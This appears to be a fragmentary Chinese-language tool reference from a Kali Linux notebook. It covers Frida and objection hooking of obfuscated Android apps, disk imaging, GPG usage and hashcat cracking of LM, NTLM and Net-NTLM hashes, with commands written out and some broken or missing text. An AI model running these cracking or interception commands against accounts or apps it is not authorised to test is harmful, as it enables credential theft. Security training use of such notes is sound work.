

强混淆APP 使用工具OkHttpLogger-Frida

- 1 # adb push okhttpfind.dex /data/ local/tmp/ # chmod 777 *

2、执行命令启动frida -U -l okhttp_poker.js -f com.example.demo –no-pause 可追加 -o [output filepath]保存到文件

-

1 # frida -U -l okhttp_poker.js -f org.sfjboldyvukzzlpp --no-pause

然后复制被混淆后的类名,粘贴到okhttp_poker.js文件中,重新运行后运行hold()开启hook拦截,然后操作App后,会出现拦截的内容如下

-

当然除了ZenTracer,也可以直接使用objection工具进行批量hook,android hooking watch class



- 1 # android hooking list classes# objection -g com.cz.babySister explore -c "/root/Desktop/2.txt"

1 参考资料https:// www.anquanke.com/post/i d/197657https:/ /bbs.pediy.com/ thread-258776 .html



G GParted 磁盘扩展⼯具

GParted (Gnome Partition Editor)是一种非常小巧自启动运行光盘,采用X.org ,轻量级的Fluxbox 窗口管理器,以及最新的2.6 Linux内核建构。其中包含的GParted硬盘分区工具,作为系统维护盘非常有用。

还能进行数据恢复和分区



guymager 在数字取证中,经常需要对磁盘制作镜像,以便于后期分析。Kali Linux提供一款轻量级的磁盘镜像工具Guymager。该工具采用图形界面化方式,提供磁盘镜像和磁盘克隆功能。它不仅生成dd的镜像,还能生成EWF和AFF镜像。在生成过程中,渗透测试人员不仅可以采用两次读操作验证数据的正确性,还可以对镜像文件进行额外的校验。由于采用多线和多处理机技术,该工具可以极大提升读取和压缩速度。

在生成一个磁盘的镜像并将其通过网络存放在另一台电脑的过程中,你仅仅需要两个工具:通用的 GNU/Linux 工具 dd/dcfldd。

guymager 是将 dd 与 dcfldd 命令转换为图形化接口,方便取证人员及事件恢复人员建立镜像,但其只支持 Linux 系统;使用者可选择利用



GPG GPG简介 GPG代表GNU Private Guard,它是一个命令行实用程序,用于使用对称或公钥加密对数据文件或文件夹进行加密和解密。 GPG是GPGP授权替代PGP加密软件套件。 GPG也由OpenPGP编译系统使用。



加密使用对称密钥 这里我有一个名为“test.txt” 的文件,我将加密然后用对称密钥解密,并将解密的文本打印到另一个名为“output.txt”的 文件中。

运行以下命令使用对称密钥加密文件test.txt。 选项“-c”表示GPG使用对称密钥。



因此,一旦密码输入正确,就会创建一个名为“test.txt.gpg” 的文件。 这是加密文件。 以下图像显示加密前后的文件。您可以看到加密的文本是不可读的格式。

注意:原来那个txt还是可读的



使用以下命令解密加密文件

如果是当前用户的话都不需要输入密码

公钥加密 在这里,我们将使用GPG的公钥/私钥加密机制加密一组文件。 它涉及创建一个不应与任何人共享的私钥,以及必须与要向您发送加密数据的用户共享的公钥。



首先,我们必须将文件打包成压缩文件夹。 这里我有一个名为“enctest” 的目录,其中有三个文件test1.txt到test3.txt。我们将压缩此目录tar.gz文件。 我将使用以下命令创建压缩的tar.gz存档:





这将创建一个文件“files.tar.gz”。 我们现在必须生成公钥/私钥对。 运行以下命令生成密钥:

跟详细的设置私钥

记住,这只需要完成一次,任何数量的文件和文件夹都可以使用此密钥进行加密。 一旦你键入这个命令,将会询问各种各样的问题。 问题将是:

什么样的加密使用? 我选择1是RSA和RSA。 什么是关键尺寸? 我选择2048,你可以选择1024和4096范围内的任意大小。 钥匙什么时候过期? 我选择了0,这意味着密钥永远不会过期。 但如果您希望在特定的时间过期,可以提供数天,数周或数年。 将会询问其他类似密码的内容,您将被提示输入两次。 确保你使用强大的,并记住密码。 此外,您的凭据也将被使用。 我在这里使用的凭据(如下所示)仅用于测试。 建议您使用您的真实凭据,如姓名,电子邮件ID,并提供一些评论。

一旦你输入密码,它就开始生成密钥。 它会要求你做一些工作。 建议移动鼠标或键入某些东西或使用驱动器打开一些文件。 它将使用此工作来生成随机位。 您可能需要多次执行此操作。 我的输出如下所示:

这里有两个重要的事情:提供强大的密码,并确保记住你的密码

现在生成密钥,我们现在必须导出公用密钥文件,以便在其他系统上导入,或通过电子邮件发送。 要启动导出,请使用以下命令:



还建议备份私钥。 我们可以使用gpg来做到这一点。 要进行备份,请使用以下命令:



1 gpg --armor --output file-enc-privkey.asc --export-secret-keys 'cdxiaodong'



这里的文件“file-enc-privkey.asc” 将安全地保存私钥的备份。 一旦导出和密钥备份完成,我们现在可以加密和解密.tar.gz文件。 使用以下命令加密:

记住在上述命令中将“cdxiaodong”更改为在密钥生成期间给出的名称,否则加密将失败。 当命令成功运行时,将创建一个名为“files.tar.gz.gpg” 的加密文件。



现在我们可以使用以下命令解密tar.gz存档。 它将使用私钥和密码来解密并提供解密的文件夹。 使用以下命令解密:

1 gpg --output output.tar.gz --decrypt files.tar.gz.gpg

上述命令将要求密码,然后解密加密的文件,并创建一个名为“output.tar.gz” 的压缩文件,然后可以使用tar将其解压缩到文件夹以获取文件。

H Hardware Locality lstopo

我也不知道这个东西是干啥的



hashcat HashCat系列软件在硬件上支持使用CPU、NVIDIA GPU、ATI GPU来进行密码破解。在操作系统上支持Windows、Linux平台,并且需要安装官方指定版本的显卡驱动程序,如果驱动程序版本不对,可能导致程序无法运行。

HashCat主要分为三个版本:Hashcat、oclHashcat-plus、oclHashcat-lite。这三个版本的主要区别是:HashCat只支持CPU破解。oclHashcat-plus支持使用GPU破解多个HASH,并且支持的算法高达77种。oclHashcat-lite只支持使用GPU对单个HASH进行破解,支持的HASH种类仅有32种,但是对算法进行了优化,可以达到GPU破解的最高速度。如果只有单个密文进行破解的话,推荐使用oclHashCat-lite。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 -m 指定哈希类型

-m 参数的一些哈希类型.

使用Hashcat生成字典

rules目录下存放着生成字典的各种规则

我们在当前目录下将基础信息保存在 base.txt文件中,–stdout 指定基础信息文件,-r 指定规则文件,-o输出成文件。

输出成test.txt文件

1 hashcat64.exe --stdout base.txt -r rules\dive.rule -o test.txt





使用Hashcat破解LM Hash和NTLM Hash

root对应的LM和NLM哈希如下

破解LM Hash

LM Hash的模式是3000



1 hashcat64.exe -m 3000 d480ea9533c500d4aad3b435b51404ee pass.txt --force

爆破完成后,可以使用 –show 参数查看结果 ,但是要注意爆破LM Hash的结果默认会大写

破解NTLM Hash

NTLM Hash的模式是1000

1 hashcat64.exe -m 1000 329153f560eb329c0e1deea55e88a1e9 pass.txt --force

爆破完成后,可以使用 –show 参数查看结果





使用Hashcat破解Net-NTLMHash

1 hashcat64.exe -m 5600 xie::WIN7:77effc5381037df8:b6b777ced0128e3f587fe08b98853e13:010100



hashid 描述: 识别用于加密数据的不同类型的哈希。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 -e,--extendedhelp







hash-identifier 在测试过程中我们经常会遇到一些哈希值需用通过hashcat进行解密,但是在使用hashcat解密是需要指定使用的加密算法,如何确认加密算法是一个比较棘手的问题。下载 ,kali系统默认安装了该工具,工具运行如下:

分析密文方式如下:

1 a3090f99d2ce0958fa0939e99861203510fe54958a937abaa0bae06d

1 4194 d1706 ed1 f408 d5e02 d672777019 f4 d5385 c 766 a8 c 6 ca8 acba3167 d36 a7 b9

1 230 eb00 c 8 b4 bc080 ccdf6e7 da3075 aff

hfind(未完成) 描述: 在哈希数据库中查找哈希值。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 -i db_type'db_type' 参数指定数据库类型(即nsrl-md5或md5sum )。 请参阅以下部分。'grep' 进行线性搜索要快得多,后者将执行线性搜索。在使用哈希数据库之前,必须创建相应的索引文件。 这可以通过hfind的“ -i”选项来完成。'.idx' 。例如,创建NIST NSRL的MD5哈希索引会得到'NSRLFile.txt-md5。和SHA-1索引的结果是' NSRLFile.txt-sha1.idx'。 该文件有两列。 